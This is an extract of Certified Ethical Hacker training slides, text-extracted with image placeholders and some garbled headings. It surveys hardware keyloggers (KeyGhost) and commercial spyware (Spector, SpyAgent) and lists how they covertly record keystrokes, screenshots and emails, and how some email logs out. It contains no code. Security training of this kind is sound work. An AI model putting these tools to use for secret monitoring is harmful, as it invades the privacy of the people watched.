

There are two types of hardware keyloggers:

EC-Council

- PS/2 keyloggers
- USB keyloggers

**CH C: Exe cutin g applicatio n s**



## Hardware Keylogger: Output

Certified **Ethical** Hacker

EC-Council





## Keyboard Keylogger: KeyGhost Security Keyboard

### Records all the keystrokes

The "Security Keyboard" functions cannot be bypassed even if the user boots from a disc

It can record upto  $2,000,000$  key strokes

A non-volatile flash memory placed in the keyboard stores all the keystrokes

> Keylogger records the keystrokes that are used to modify BIOS



EC-Council

**CH C: Exe cutin g applicatio n s**

## USB Keylogger: KeyGhost USB Keylogger

recording USB traffic in the hardware

TM

It works by Keystrokes are recorded to KeyGhost's internal flash memory chip

It can record upto 2,000,000 keystrokes





CH C: Executing applications All Rights Reserved. Reproduction is Strictly Prohibited



Certified



Spyware is a program that records computer activities on a machine

- Records keystrokes
- Records email messages
- Records IM chat sessions
- Records websites visited
- Records applications opened
- Captures screenshots

EC-Council





Spector is a spyware that records everything that one does on the Internet

Spector automatically takes hundreds of snapshots every hour, like a surveillance camera



Spector works by taking a snapshot of whatever is on the computer screen and saves it away in a hidden location on the system's hard drive



EC-Council







Г





Copyright  $\odot$  by **EC-Council** 

All Rights Reserved. Reproduction is Strictly Prohibited







SpyAgent Professional records keystrokes, windows opened, applications ran, passwords used, Internet connections, websites visited, and emails sent and received



It captures screenshots that can be displayed in a slideshow



It can be configured to send a log file to a specified email address



EC-Council

**CH C: Exe cutin g applicatio n s**







It allows to secretly monitor and record users activities on a computer, such as web sites visited, windows opened, every key pressed, application executed, Internet chats, Email sent, and even take snapshots of the entire Windows desktop at set intervals

It can record all applications' window activity taken place on your computer

It can log window title, the opening and closing time of window, and current user name

It can take picture of the Windows Desktop and capture images in a few seconds

It is the most securely spy program since it is password protected

EC-Council

**CH C: Exe cutin g applicatio n s**

TM

#### 138 **Ethical** Hacker Certified

